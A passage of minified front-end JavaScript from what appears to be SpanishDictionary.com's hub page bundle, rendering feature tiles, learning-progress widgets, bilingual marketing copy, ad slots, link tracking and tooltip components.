children:a.map(((e,a)=>(0,m.jsx)("div",{className:Ua,children:(0,m.jsx)(l.c,{eventName:"Hubpage Component Selected",trackingData:{component:"featured_benefits",...e.eventMetadata},children:(0,m.jsx)("a",{className:Va,href:e.url,children:(0,m.jsx)(li,{type:e.type,title:e.title,subtitle:e.subtitle,imageSrc:e.imageSrc,numerator:e.numerator,denominator:e.denominator,truncateTitle:"feature"!==e.type},a)})})},a)))}),(0,m.jsx)("div",{className:za,children:(0,m.jsx)(l.c,{eventName:"Hubpage Component Selected",trackingData:{component:"featured_benefits",element:"explore_premium"},children:(0,m.jsx)(s.c,{className:Oa,href:(0,u.KQ)(t,"/premium"),inverted:!0,sideIcon:(0,m.jsx)(Pa.c,{size:"regular",color:"inherit"}),children:(0,u.sp)(t,Ja)})})})]})},ui="lesson",di="vocabulary",pi=e=>{let{categoricalBenefits:a}=e;const[i,t]=function(e){void 0===e&&(e={});const{threshold:a=1,root:i=null,rootMargin:t="0px"}=e,[n,r]=(0,q.useState)(null),o=(0,q.useRef)(null),s=(0,q.useCallback)((e=>{if(o.current&&(o.current.disconnect(),o.current=null),e?.nodeType===Node.ELEMENT_NODE){const n=new IntersectionObserver((e=>{let[a]=e;r(a)}),{threshold:a,root:i,rootMargin:t});n.observe(e),o.current=n}}),[a,i,t]);return[s,n]}({threshold:0,root:null,rootMargin:"0px"}),{uiLang:n,neodarwinAssetHost:r,hegemoneAssetHost:o,playgroundHost:s,sessionUser:l}=(0,c.m)(),d=(e=>{let{categoricalBenefits:a,uiLang:i,hegemoneAssetHost:t,neodarwinAssetHost:n,isPremium:r}=e;const{lessonFeatures:o=[],vocabFeatures:s=[],premiumFeatures:l=[]}=a,c=(0,u.KQ)(i,"/premium"),d=o.map((e=>({type:ui,skillId:e.skillId,title:e.skillName,subtitle:(0,u.sp)(i,fe.gN),imageSrc:`https://${t}${e.iconFilename}`,denominator:e.numLessons,url:r?(0,u.KQ)(i,"/lessons/%S",e.lessonId.toString()):c+`?sd_carousel=s${e.carouselSlide}&entry_point=ep${e.checkoutEntryPoint}`,eventMetadata:{element:"lesson",lesson_name:e.lessonName}}))),p=s.map((e=>({type:di,listId:e.id,title:e.name,subtitle:(0,u.sp)(i,fe.sn),imageSrc:`https://${t}${e.iconFilename}`,denominator:e.numWords,url:r?(0,u.KQ)(i,"/lists/%S/%S/quiz",e.id.toString(),e.slug):c+`?sd_carousel=s${e.carouselSlide}&entry_point=ep${e.checkoutEntryPoint}`,eventMetadata:{element:"vocabulary",list_name:e.name}}))),g=l.map((e=>({type:"feature",title:e.message,subtitle:e.type,imageSrc:`https://${n}${e.svgPath}`,url:r?e.link:c+`?sd_carousel=s${e.carouselSlide}&entry_point=ep${e.checkoutEntryPoint}`,eventMetadata:{element:"tile",type:e.type.toLowerCase().replace(/ /g,"_")}})));return[...d,...p,...g]})({categoricalBenefits:a,uiLang:n,hegemoneAssetHost:o,neodarwinAssetHost:r,isPremium:!!l?.isPremium}),p=d.filter((e=>e.type===ui)).map((e=>{let{skillId:a}=e;return a})),{data:g,isLoading:f}=(e=>{let{uiLang:a,skillIds:i,playgroundHost:t,sessionUser:n,condition:r=!0}=e;const o=(0,u.G0)(a),s=i.map((e=>`https://${t}/skills/${o}/${e}/progress`)),{data:l,isLoading:c}=(0,Ba.cp)(n&&r?s:null,Fa,{timeout:2e3}),d=l?.map((e=>{let{totalLessons:a,completedLessons:i}=e;return{numerator:i,denominator:a}}));return{data:d,isLoading:c}})({playgroundHost:s,uiLang:n,skillIds:p,sessionUser:l,condition:t?.isIntersecting}),h=d.filter((e=>e.type===di)).map((e=>{let{listId:a}=e;return a})),{data:b,isLoading:D}=(e=>{let{uiLang:a,listIds:i,playgroundHost:t,sessionUser:n,condition:r=!0}=e;const o=(0,u.G0)(a),s=i.map((e=>`https://${t}/v3/vocab/lists/${o}/${e}/count?userId=${n?.id}`)),{data:l,isLoading:c}=(0,ta.c)(n&&r?s:null,Ea,{timeout:2e3}),d=l?.map((e=>{let{totalWords:a,totalReviewedWords:i,totalNeedsReviewWords:t}=e;return{numerator:i+t,denominator:a}}));return{data:d,isLoading:c}})({playgroundHost:s,uiLang:n,listIds:h,sessionUser:l,condition:t?.isIntersecting});let x=d;if(!f&&!D){const e=Object.fromEntries(p.map(((e,a)=>[e,g?.[a].numerator??0]))),a=Object.fromEntries(h.map(((e,a)=>[e,b?.[a].numerator??0])));x=d.map((i=>{switch(i.type){case ui:return{...i,numerator:e[i.skillId]};case di:return{...i,numerator:a[i.listId]};default:return i}}))}return(0,m.jsx)("div",{ref:i,children:(0,m.jsx)(ci,{benefits:x})})},gi="DefaultLandingPageFeature",mi="MobileLandingPageFeature",fi="SimpleLandingPageFeature",hi=[{component:fi,description:["Our Spanish-English translator and dictionary provide not only translations but also conjugations, pronunciations, and examples.","Nuestro traductor y diccionario español-inglés proporcionan no solo traducciones, sino también conjugaciones, pronunciaciones y ejemplos."],imageProps:{imageSources:[["img/common/illustrations/student.svg","img/common/illustrations/student.svg"]]},metaTitle:["THE BEST SPANISH-ENGLISH TRANSLATOR AND DICTIONARY","EL MEJOR TRADUCTOR Y DICCIONARIO DE ESPAÑOL-INGLÉS"],title:["Everything You Need in One Place","Todo lo que necesitas en un solo lugar"]},{component:fi,description:["Our team of passionate, dedicated language experts is on a mission to teach the world Spanish for free.","Nuestro equipo de expertos en lenguas apasionado y entregado tiene la misión de enseñar inglés al mundo de manera gratuita."],imageProps:{imageSources:[["img/common/illustrations/teacher.svg","img/common/illustrations/teacher.svg"]]},metaTitle:["FOCUSED EXCLUSIVELY ON SPANISH-ENGLISH LEARNING","CENTRADO EXCLUSIVAMENTE EN APRENDIZAJE DE ESPAÑOL-INGLÉS"],title:["Developed by Experts","Desarrollado por expertos"]},{component:fi,description:["SpanishDictionary.com’s grammar, vocabulary, and pronunciation lessons help people achieve their learning goals and have fun at the same time.","Las lecciones de gramática, vocabulario y pronunciación de inglés.com ayudan a la gente a conseguir sus objetivos de aprendizaje y divertirse al mismo tiempo."],imageProps:{imageSources:[["img/common/illustrations/chat.svg","img/common/illustrations/chat.svg"]]},metaTitle:["THE BEST WAY TO LEARN SPANISH ONLINE","LA MEJOR MANERA DE APRENDER INGLÉS EN LÍNEA"],title:["Fun <i>and</i> Effective Learning","Aprendizaje divertido y efectivo"]},{component:fi,description:["Millions of learners and teachers around the world turn to SpanishDictionary.com for our unparalleled Spanish language resources.","Millones de aprendices y profesores en todo el mundo acuden a inglés.com para encontrar recursos de lengua inglesa sin igual."],imageProps:{imageSources:[["img/common/illustrations/globe.svg","img/common/illustrations/globe.svg"]]},metaTitle:["THE MOST POPULAR SPANISH-ENGLISH LEARNING WEBSITE","EL SITIO WEB DE APRENDIZAJE ESPAÑOL-INGLÉS MÁS POPULAR"],title:["Loved by Millions Worldwide","Amado por millones de personas en todo el mundo"]}],bi=[{component:fi,description:["Get conjugations, examples, and pronunciations for millions of words and phrases in Spanish and English.","Obtener conjugaciones, ejemplos y pronunciaciones de millones de palabras y frases en inglés y español."],imageProps:{imageSources:[["img/common/illustrations/student.svg","img/common/illustrations/student.svg"]]},metaTitle:["THE BEST SPANISH-ENGLISH DICTIONARY","EL MEJOR DICCIONARIO ESPAÑOL-INGLÉS"],title:["Get More than a Translation","Obtener más de una traducción"]},{component:fi,description:["Access millions of accurate translations written by our team of experienced English-Spanish translators.","Accede a millones de traducciones precisas escritas por nuestro equipo de traductores expertos de inglés-español."],imageProps:{imageSources:[["img/common/illustrations/teacher.svg","img/common/illustrations/teacher.svg"]]},metaTitle:["WRITTEN BY EXPERTS","ESCRITO POR EXPERTOS"],title:["Translate with Confidence","Traduce con confianza"]},{component:fi,description:["Search millions of Spanish-English example sentences from our dictionary, TV shows, and the internet.","Buscar millones de oraciones de ejemplo de nuestro diccionario, series de televisión e Internet."],imageProps:{imageSources:[["img/common/illustrations/chat.svg","img/common/illustrations/chat.svg"]]},metaTitle:["SPANISH AND ENGLISH EXAMPLE SENTENCES","ORACIONES EJEMPLO EN INGLÉS Y ESPAÑOL"],title:["Examples for Everything","Ejemplos para todo"]},{component:fi,description:["Browse Spanish translations from Spain, Mexico, or any other Spanish-speaking country.","Explorar traducciones del inglés de Estados Unidos, de Reino Unido o cualquier otro país angloparlante."],imageProps:{imageSources:[["img/common/illustrations/globe.svg","img/common/illustrations/globe.svg"]]},metaTitle:["REGIONAL TRANSLATIONS","TRADUCCIONES REGIONALES"],title:["Say It like a Local","Dilo como un local"]}],Di=[{component:fi,description:["Translate something for school, a sign, a business email, or anything else you need.","Traduce algo para la escuela, un anuncio, un correo electrónico de negocios o cualquier cosa que necesites."],imageProps:{imageSources:[["img/common/illustrations/student.svg","img/common/illustrations/student.svg"]]},metaTitle:["MILLIONS OF TRANSLATIONS AT YOUR FINGERTIPS","MILLONES DE TRADUCCIONES AL ALCANCE DE TU MANO"],title:["Translate Anything and Everything","Traduce todo lo que necesites"]},{component:fi,description:["Access millions of accurate translations written by our team of experienced English-Spanish translators.","Accede a millones de traducciones precisas escritas por nuestro equipo de traductores expertos de inglés-español."],imageProps:{imageSources:[["img/common/illustrations/teacher.svg","img/common/illustrations/teacher.svg"]]},metaTitle:["WRITTEN BY EXPERTS","ESCRITO POR EXPERTOS"],title:["Translate with Confidence","Traduce con confianza"]},{component:fi,description:["Compare three different results to make sure you translate with the best spelling, grammar, and syntax.","Compara tres resultados diferentes para asegurarte de que traduces con la mejor puntuación, gramática y sintaxis."],imageProps:{imageSources:[["img/common/illustrations/chat.svg","img/common/illustrations/chat.svg"]]},metaTitle:["AI-POWERED MACHINE TRANSLATION","TRADUCCIÓN AUTOMÁTICA CON IA"],title:["Choose from Three Translations","Elegir entre tres traducciones"]},{component:fi,description:["Browse Spanish translations from Spain, Mexico, or any other Spanish-speaking country.","Explorar traducciones del inglés de Estados Unidos, de Reino Unido o cualquier otro país angloparlante."],imageProps:{imageSources:[["img/common/illustrations/globe.svg","img/common/illustrations/globe.svg"]]},metaTitle:["REGIONAL TRANSLATIONS","TRADUCCIONES REGIONALES"],title:["Say It like a Local","Dilo como un local"]}];var xi=i(42976);const yi="B0QDZfJD",ki="MRG4fk3t",Si="F7mjDdu1",Ai="Ck2gX9KZ",vi="b_re9VoE",Ci="hls1RNK3",Bi="fWfXdDgf",Fi="lQT_jhrA",Ei="i_Fmy2yU",Pi="ZUCOzzAj",wi="ngpXjr2d",ji="Iy8yvUyf",Li="LKBzDeYF",Ni="F6YE0VxV",Hi="LRtssOBr",Mi={centered:!1},zi=e=>{let{children:a,centered:i=Mi.centered}=e;return(0,m.jsx)("h4",{className:(0,o.c)(Ni,{[Hi]:i}),children:a})},Oi={centered:!1,sectionTitle:!1,withFormattedHtml:!1},Ti=e=>{let{children:a,centered:i=Oi.centered,sectionTitle:t=Oi.sectionTitle,withFormattedHtml:n=Oi.withFormattedHtml}=e;return n?(0,m.jsx)("h1",{className:(0,o.c)(wi,{[Hi]:i,[ji]:t}),dangerouslySetInnerHTML:{__html:a}}):(0,m.jsx)("div",{className:(0,o.c)(wi,{[Hi]:i,[ji]:t}),children:a})},Ii={imageLinkProps:null,imageWidth:"none"},Wi=e=>{let{imageLinkProps:a=Ii.imageLinkProps,imageSources:i,imageWidth:t=Ii.imageWidth}=e;const n=i.map(((e,a)=>`${e} ${a+1}x`)).join(", "),r=(0,m.jsx)("img",{src:i[0],srcSet:n,style:{maxWidth:t},loading:"lazy",alt:""});return a?(0,m.jsx)(he.c,{...a,children:r}):r},Ri=e=>{let{config:a}=e;const{neodarwinAssetHost:i,uiLang:t}=(0,c.m)(),{actionText:n,buttonProps:r,description:l,flip:d,imageLinkProps:p,imageProps:g,metaTitle:f,title:h,titleWithFormattedHtml:b}=(e=>{let{config:a,neodarwinAssetHost:i,uiLang:t}=e;return{actionText:(0,u.sp)(t,a.actionText),buttonProps:{...a.buttonProps,...a.buttonProps.href&&{href:(0,u.sp)(t,a.buttonProps.href)},...a.buttonProps.trackText&&{trackText:(0,u.sp)(t,a.buttonProps.trackText)},...a.buttonProps.onClick&&{onClick:a.buttonProps.onClick[t]}},description:(0,u.sp)(t,a.description),flip:a.flip,...a.imageLinkProps&&{imageLinkProps:{...a.imageLinkProps,...a.imageLinkProps.href&&{href:(0,u.sp)(t,a.imageLinkProps.href)},...a.imageLinkProps.trackText&&{trackText:(0,u.sp)(t,a.imageLinkProps.trackText)},...a.imageLinkProps.onClick&&{onClick:a.imageLinkProps.onClick[t]}}},imageProps:{...a.imageProps,imageSources:a.imageProps.imageSources.map((e=>`https://${i}/${(0,u.sp)(t,e)}`))},metaTitle:(0,u.sp)(t,a.metaTitle),title:(0,u.sp)(t,a.title),titleWithFormattedHtml:a.titleWithFormattedHtml}})({config:a,neodarwinAssetHost:i,uiLang:t});return(0,m.jsxs)("div",{className:(0,o.c)(yi,{[Ai]:d}),children:[(0,m.jsx)("div",{className:Si,children:(0,m.jsx)(Wi,{imageLinkProps:p,...g})}),(0,m.jsxs)("div",{className:vi,children:[(0,m.jsx)(zi,{children:f}),(0,m.jsx)(Ti,{withFormattedHtml:b,children:h}),(0,m.jsx)("div",{className:Fi,dangerouslySetInnerHTML:{__html:l}}),(0,m.jsx)(s.c,{inverted:!0,...r,children:n})]})]})};var Gi=i(78220);const _i=e=>{let{config:a}=e;const{neodarwinAssetHost:i,uiLang:t}=(0,c.m)(),{description:n,flip:r,imageLinkProps:s,imageProps:l,metaTitle:d,title:p}=(e=>{let{config:a,neodarwinAssetHost:i,uiLang:t}=e;return{description:(0,u.sp)(t,a.description),flip:a.flip,...a.imageLinkProps&&{imageLinkProps:{...a.imageLinkProps,...a.imageLinkProps.href&&{href:(0,u.sp)(t,a.imageLinkProps.href)},...a.imageLinkProps.trackText&&{trackText:(0,u.sp)(t,a.imageLinkProps.trackText)}}},imageProps:{...a.imageProps,imageSources:a.imageProps.imageSources.map((e=>`https://${i}/${(0,u.sp)(t,e)}`))},metaTitle:(0,u.sp)(t,a.metaTitle),title:(0,u.sp)(t,a.title)}})({config:a,neodarwinAssetHost:i,uiLang:t});return(0,m.jsxs)("div",{className:(0,o.c)(yi,{[Ai]:r}),children:[(0,m.jsx)("div",{className:Si,children:(0,m.jsx)(Wi,{imageLinkProps:s,...l})}),(0,m.jsxs)("div",{className:vi,children:[(0,m.jsx)(zi,{children:d}),(0,m.jsx)(Ti,{children:p}),(0,m.jsx)("div",{className:Fi,children:n}),(0,m.jsxs)("div",{className:Pi,children:[(0,m.jsx)("div",{style:{maxWidth:"135px"},children:(0,m.jsx)(Gi.c,{service:"apple",isRenderedInFooter:!1})}),(0,m.jsx)("div",{style:{maxWidth:"135px"},children:(0,m.jsx)(Gi.c,{service:"google",isRenderedInFooter:!1})})]})]})]})},Ui={centered:!1,sectionTitle:!1},$i=e=>{let{children:a,centered:i=Ui.centered,sectionTitle:t=Ui.sectionTitle}=e;return(0,m.jsx)("h2",{className:(0,o.c)(Li,{[Hi]:i,[ji]:t}),dangerouslySetInnerHTML:{__html:a}})},Vi=e=>{let{config:a}=e;const{neodarwinAssetHost:i,uiLang:t}=(0,c.m)(),{description:n,imageProps:r,metaTitle:s,title:l}=(e=>{let{config:a,neodarwinAssetHost:i,uiLang:t}=e;return{description:(0,u.sp)(t,a.description),imageProps:{...a.imageProps,imageSources:a.imageProps.imageSources.map((e=>`https://${i}/${(0,u.sp)(t,e)}`))},metaTitle:(0,u.sp)(t,a.metaTitle),title:(0,u.sp)(t,a.title)}})({config:a,neodarwinAssetHost:i,uiLang:t});return(0,m.jsxs)("div",{className:(0,o.c)(yi,ki),children:[(0,m.jsx)("div",{className:Si,style:{width:"92px",height:"92px",marginTop:0},children:(0,m.jsx)(Wi,{...r})}),(0,m.jsxs)("div",{className:(0,o.c)(vi,Ci),children:[(0,m.jsx)("h4",{className:(0,o.c)(Bi),children:s}),(0,m.jsx)($i,{children:l}),(0,m.jsx)("div",{className:(0,o.c)(Fi,Ei),dangerouslySetInnerHTML:{__html:n}})]})]})},Yi={[gi]:Ri,[mi]:_i,[fi]:Vi},qi=e=>{let{featureConfigs:a}=e;return(0,m.jsx)("div",{style:{display:"flex",flexWrap:"wrap"},children:a.map(((e,a)=>{const i=Yi[e.component||gi];return(0,m.jsx)(i,{config:e},a)}))})},Xi={home:{title:["What is the SpanishDictionary.com difference?","¿Por qué inglés.com es diferente?"],config:hi},dictionary:{title:["Why use the SpanishDictionary.com dictionary?","¿Por qué usar el diccionario inglés.com?"],config:bi},translation:{title:["Why translate with SpanishDictionary.com?","¿Por qué traducir con inglés.com?"],config:Di}},Ki=e=>{let{hubPageType:a}=e;const{uiLang:i}=(0,c.m)(),t=Xi[a].config;return Xi[a]&&(0,m.jsxs)(xi.c,{children:[(0,m.jsx)(Y.c,{trackType:"hubpage",children:(0,u.sp)(i,Xi[a].title)}),(0,m.jsx)(qi,{featureConfigs:t})]})},Qi={adList:[],featureHighlightData:void 0};const Ji=function(e){let{altLangUrl:a,action:i,hubPageType:t,wordOfTheDayData:n,adList:r=Qi.adList,featureHighlightData:s=Qi.featureHighlightData,searchQuickLinkSections:l,learningPathDefaultLessons:d,learningPathDefaultNextVocab:p,learningPathFeaturedVocab:g,topArticles:f,categoricalBenefits:h}=e;const{playgroundHost:b,sessionUser:D,uiLang:x}=(0,c.m)(),y=(0,aa.g)(),E=D&&!0===D.isPremium,P=!E&&!y,w=g.filter((e=>e.id!==p.id)).splice(0,2),j=Object.assign([],[p,...w]),{data:L,isLoading:N}=(e=>{let{playgroundHost:a,skillIds:i,uiLang:t,vocabListIds:n}=e;const[r,o]=(0,q.useState)(null),s=(0,q.useMemo)((()=>[...i.map((e=>({id:e,type:"skill",url:`https://${a}/skills/${(0,u.G0)(t)}/${e}/popularity`}))),...n.map((e=>({id:e,type:"list",url:`https://${a}/vocab/lists/${(0,u.G0)(t)}/${e}/popularity`})))]),[i,a,t,n]),{isLoading:l}=(0,ta.c)({resources:s},((e,a,i)=>{let{resources:t}=e;return Promise.all(t.map((e=>(0,ia.K)(e.url,a,i))))}),{timeout:1e3,onSuccess:e=>{o((a=>e.reduce(((e,a,i)=>{let{popularity:t}=a;const{id:n,type:r}=s[i];return"skill"===r?e.skillPopularityById[n]=t:e.listPopularityById[n]=t,e}),{skillPopularityById:{...a?.skillPopularityById||{}},listPopularityById:{...a?.listPopularityById||{}}})))}});return{data:r,isLoading:l}})({playgroundHost:b,skillIds:d.map((e=>e.skillId)),uiLang:x,vocabListIds:j.map((e=>e.id))}),{skillPopularityById:H,listPopularityById:M}=L||{},z=E?null:y?(0,m.jsx)("div",{className:v.c.adsAbove1024Container,children:(0,m.jsx)(ea,{})}):(0,m.jsx)("div",{className:v.c.adsAbove1024Container,children:(0,m.jsx)(na.c,{name:"adSideLeft",noBottomMargin:!0})}),O=E?null:y?(0,m.jsx)("div",{className:v.c.adsAbove1024Container,children:(0,m.jsx)(Xe,{})}):(0,m.jsx)("div",{className:v.c.adsAbove1024Container,children:(0,m.jsx)(na.c,{name:"adSideRight",noBottomMargin:!0})}),T=P?(0,m.jsxs)(m.Fragment,{children:[(0,m.jsx)("div",{className:(0,o.c)(v.c.adContainer,v.c.adsAbove1024Container),children:(0,m.jsx)(na.c,{name:"adMiddle1",noBottomMargin:!0})}),(0,m.jsx)("div",{className:(0,o.c)(v.c.adContainer,v.c.adsBelow1024Container),children:(0,m.jsx)(na.c,{name:"adMiddleSmall1",noBottomMargin:!0,optionalStyle:"unIndent"})})]}):null,I=P?(0,m.jsxs)(m.Fragment,{children:[(0,m.jsx)("div",{className:(0,o.c)(v.c.adContainer,v.c.adsAbove1024Container),children:(0,m.jsx)(na.c,{name:"adMiddle2",noBottomMargin:!0})}),(0,m.jsx)("div",{className:(0,o.c)(v.c.adContainer,v.c.adsBelow1024Container),children:(0,m.jsx)(na.c,{name:"adMiddleSmall2",noBottomMargin:!0,optionalStyle:"unIndent"})})]}):null;return(0,m.jsxs)(C.c,{altLangUrl:a,hubPageType:t,children:[(0,m.jsx)(S.c,{hubPageType:t,action:i,featureHighlightData:s,searchQuickLinkSections:l}),(0,m.jsxs)("div",{className:v.c.contentWrapper,children:[(0,m.jsxs)("div",{className:v.c.wotdRow,children:[z,(0,m.jsx)("div",{className:v.c.wotdCardContainer,children:n?(0,m.jsx)(F.c,{wordOfTheDayData:n,fullHeight:!0}):(0,m.jsx)(k,{})}),O]}),P&&r.includes("adTopSmall")&&(0,m.jsx)("div",{className:(0,o.c)(v.c.adContainer,v.c.adsBelow1024Container),children:(0,m.jsx)(na.c,{name:"adTopSmall",noBottomMargin:!0})}),(0,m.jsx)(Oe,{lessonTiles:d.map((e=>({...e,popularity:!N&&M&&H[e.skillId]||0}))),vocabTiles:j.map((e=>({...e,popularity:!N&&M&&M[e.id]||0})))}),T,(0,m.jsx)(Ca,{articles:f}),I,(0,m.jsx)(pi,{categoricalBenefits:h})]}),!D&&(0,m.jsx)(Ki,{hubPageType:t}),P&&(0,m.jsx)(B.c,{children:(0,m.jsx)(A.c,{})})]})};(0,t.c)((function(){(0,r.s)(),(0,n.I)(Ji)}))},44412:(e,a,i)=>{i.d(a,{c:()=>u});var t=i(65456),n=i(45784),r=i(28692),o=i(78600),s=i(93824),l=i(17624);const c={ariaLabel:null,blackOnHover:!1,blueOnHover:!1,boldFont:!1,children:null,className:"",color:"blue",dashedBottomBorder:!1,dataTestId:null,elementRef:null,href:"#",hrefLang:null,id:null,itemProp:null,neverUnderline:!1,onBeforeClick:null,onClick:()=>{},onKeyDown:()=>{},openInNewTab:!1,signupOrigin:null,solidBottomBorder:!1,style:{},rel:null,tabIndex:null,trackMixpanelEventName:null,trackOtherProps:null,trackText:null,trackType:null},u=e=>{let{ariaLabel:a=c.ariaLabel,blackOnHover:i=c.blackOnHover,blueOnHover:u=c.blueOnHover,boldFont:d=c.boldFont,children:p=c.children,className:g=c.className,color:m=c.color,dashedBottomBorder:f=c.dashedBottomBorder,dataTestId:h=c.dataTestId,elementRef:b=c.elementRef,href:D=c.href,hrefLang:x=c.hrefLang,id:y=c.id,neverUnderline:k=c.neverUnderline,onClick:S=c.onClick,onBeforeClick:A=c.onBeforeClick,onKeyDown:v=c.onKeyDown,openInNewTab:C=c.openInNewTab,signupOrigin:B=c.signupOrigin,solidBottomBorder:F=c.solidBottomBorder,style:E=c.style,rel:P=c.rel,tabIndex:w=c.tabIndex,trackMixpanelEventName:j=c.trackMixpanelEventName,trackOtherProps:L=c.trackOtherProps,trackText:N=c.trackText,trackType:H=c.trackType,itemProp:M=c.itemProp}=e;const z={id:y,href:D,hrefLang:x,style:E,rel:P,className:(0,t.c)(s.c.a,g,{[s.c.black]:"black"===m,[s.c.black800]:"black800"===m,[s.c.black800Opacity38]:"black800Opacity38"===m,[s.c.black800Opacity88]:"black800Opacity88"===m,[s.c.black800Opacity60]:"black800Opacity60"===m,[s.c.black400]:"black400"===m,[s.c.black500]:"black500"===m,[s.c.white]:"white"===m,[s.c.inherit]:"inherit"===m,[s.c.blue500]:"blue500"===m,[s.c.neverUnderline]:k,[s.c.solidBottomBorder]:F,[s.c.dashedBottomBorder]:f,[s.c.blueOnHover]:u,[s.c.blackOnHover]:i,[s.c.boldFont]:d}),onClick:e=>{A&&A(e),j?(0,n.w)(j,L):(H||N)&&(0,r.c)({type:H,text:N,...L}),B&&(0,o.M)(B),S&&S(e)},onKeyDown:v,tabIndex:null!=w?w:void 0,itemProp:M};return a&&(z["aria-label"]=a),C&&(z.rel="noopener",z.target="_blank"),(0,l.jsx)("a",{...z,"data-testid":h,ref:b,children:p})}},45784:(e,a,i)=>{i.d(a,{w:()=>o});var t=i(63196),n=i(19588),r=i(32420);function o(e,a,i){const o=t.Hu(),s=n.Hu();r.a.track(e,Object.assign({},o,s,a),{transport:navigator.sendBeacon?"sendBeacon":"XHR"},i),"debug"===window.SD_LOG_LEVEL&&console.debug(`${e} Tracking Data:`,a)}},17440:(e,a,i)=>{i.d(a,{c:()=>o});var t=i(11504),n=i(14792),r=i(17624);const o=e=>{let{children:a,heroId:i}=e;return(0,r.jsxs)("div",{style:{position:"relative"},children:[(0,r.jsx)("div",{className:n.c.containerHelper,children:(0,r.jsx)("div",{className:n.c.flexboxHeroContent,children:a})}),(0,r.jsx)("picture",{children:(0,r.jsxs)(t.Fragment,{children:[(0,r.jsx)("source",{media:"(min-width: 1280px)",type:"image/svg+xml",srcSet:`https://neodarwin-prod.sdcdns.com/hubpage/hero-images-2/svgs/${i}_1440.svg`}),(0,r.jsx)("source",{media:"(min-width: 1024px)",type:"image/svg+xml",srcSet:`https://neodarwin-prod.sdcdns.com/hubpage/hero-images-2/svgs/${i}_1280.svg`}),(0,r.jsx)("source",{media:"(min-width: 768px)",type:"image/svg+xml",srcSet:`https://neodarwin-prod.sdcdns.com/hubpage/hero-images-2/svgs/${i}_1024.svg`}),(0,r.jsx)("source",{media:"(min-width: 481px)",type:"image/svg+xml",srcSet:`https://neodarwin-prod.sdcdns.com/hubpage/hero-images-2/svgs/${i}_768.svg`}),(0,r.jsx)("source",{media:"(min-width: 321px)",type:"image/svg+xml",srcSet:`https://neodarwin-prod.sdcdns.com/hubpage/hero-images-2/svgs/${i}_480.svg`}),(0,r.jsx)("source",{className:n.c.hero,type:"image/svg+xml",srcSet:`https://neodarwin-prod.sdcdns.com/hubpage/hero-images-2/svgs/${i}_320.svg`}),(0,r.jsx)("img",{className:n.c.hero,srcSet:`https://neodarwin-prod.sdcdns.com/hubpage/hero-images-2/svgs/${i}_320.svg`,alt:""})]},"svg")})]})}},79420:(e,a,i)=>{i.d(a,{c:()=>f});var t=i(11504),n=i(42036),r=i(44412),o=i(6688),s=i(63968),l=i(65456),c=i(61740),u=i(75536),d=i(7592),p=i(28692),g=i(17624);const m=(e,a)=>a&&e.mobileMessage?(0,g.jsx)("div",{className:s.c.customIcon,"aria-hidden":!0,"data-testid":"mobile-icon",children:"🍎"}):e.emoji?(0,g.jsx)("div",{className:s.c.customIcon,"aria-hidden":!0,"data-testid":"custom-feature-icon",style:e.style||{},children:e.emoji}):(0,g.jsx)("div",{className:s.c.featureHighlightDefaultIcon,"aria-hidden":!0,"data-testid":"primary-icon",children:(0,g.jsx)(o.c,{size:"xsmall"})}),f=e=>{let{featureHighlightData:a}=e;const{isMobile:i}=(0,c.m)(),[o,f]=(0,t.useState)(),h=((e,a)=>{const{longMessage:i,shortMessage:t,mobileMessage:n}=e;return a?{longMessage:n||i,shortMessage:n||t}:{longMessage:i,shortMessage:t}})(a,i);return(0,t.useEffect)((()=>{f(((e,a)=>{const{link:i,iOSLink:t,androidLink:n,mobileLink:r}=e;return a&&(((0,u.G)()?t:n)||r)||i})(a,i))}),[a,i]),(0,g.jsx)("div",{className:s.c.featureHighlightContainer,children:(0,g.jsx)(r.c,{href:o,neverUnderline:!0,dataTestId:"feature-highlight-link",onClick:()=>{(0,p.c)({type:"hubpage",text:"announcement_bar"}),a.isRSPackage&&(0,d.m)({type:"announcement_bar",campaign:"Rosetta Stone Bundle",headline:h.longMessage})},children:(0,g.jsx)("div",{className:(0,l.c)(s.c.featureHighlight,s.c.largeShadow),children:(0,g.jsxs)("div",{className:s.c.highlightContainer,children:[m(a,i),(0,g.jsx)("div",{className:s.c.showAtMobileBreakpoints,"data-testid":"mobile-message",children:(0,g.jsx)("div",{dangerouslySetInnerHTML:{__html:h.shortMessage}})}),(0,g.jsx)("div",{className:s.c.showAtDesktopBreakpoints,"data-testid":"desktop-message",children:(0,g.jsx)("div",{dangerouslySetInnerHTML:{__html:h.longMessage}})}),(0,g.jsx)("div",{className:s.c.arrow,children:(0,g.jsx)(n.c,{size:"small",color:"black400"})})]})})})})}},10332:(e,a,i)=>{i.d(a,{WS:()=>D,gB:()=>f,mC:()=>p});var t=i(76508),n=i(55520),r=i(20476),o=i(11504),s=i(63544),l=i(17624);const c=8,u=(0,o.createContext)(null),d=()=>{const e=(0,o.useContext)(u);if(null===e)throw new Error("Tooltip components must be wrapped in <FloatingTooltip/>");return e},p=e=>{let{children:a,options:i={}}=e;const s=function(e){let{placement:a="top",mouseOnly:i=!1,distance:s=c,onOpenChange:l}=void 0===e?{}:e;const[u,d]=(0,o.useState)(!1),p=(0,t.gR)({placement:a,open:u,onOpenChange:e=>{d(e),l&&l(e)},whileElementsMounted:n.kN,middleware:[(0,r.E3)(s),(0,r.CA)({padding:16}),(0,r.EB)({crossAxis:a.includes("-"),fallbackAxisSideDirection:"start",padding:5})]}),g=(0,t.oF)(p.context,{move:!1,mouseOnly:i}),m=(0,t.ye)(p.context),f=(0,t.ug)(p.context),h=(0,t.a4)(p.context,{role:"tooltip"}),b=(0,t.M3)([g,m,f,h]);return(0,o.useMemo)((()=>({isOpen:u,setIsOpen:d,shiftPadding:16,...b,...p})),[u,d,b,p])}(i);return(0,l.jsx)(u.Provider,{value:s,children:a})},g={asChild:!1};function m(e,a){let{children:i,asChild:n=g.asChild}=e;const r=d(),s=i.ref,c=(0,t.m6)([r.refs.setReference,a,s]);return n&&(0,o.isValidElement)(i)?(0,o.cloneElement)(i,r.getReferenceProps({ref:c,...i.props})):(0,l.jsx)("div",{ref:c,"data-state":r.isOpen?"open":"closed",...r.getReferenceProps(),children:i})}const f=(0,o.forwardRef)(m);f.displayName="FloatingTooltipTrigger";const h={style:{}};function b(e,a){let{style:i=h.style,...n}=e;const r=d(),o=(0,t.m6)([r.refs.setFloating,a]);return r.isOpen?(0,l.jsx)(t.W2,{children:(0,l.jsx)("div",{ref:o,className:s.c.defaultTooltipContent,style:{...r.floatingStyles,maxWidth:`calc(100vw - ${2*r.shiftPadding}px)`,...i},...r.getFloatingProps(n)})}):null}const D=(0,o.forwardRef)(b);D.displayName="FloatingTooltipContent"},44104:(e,a,i)=>{i.d(a,{c:()=>n});const 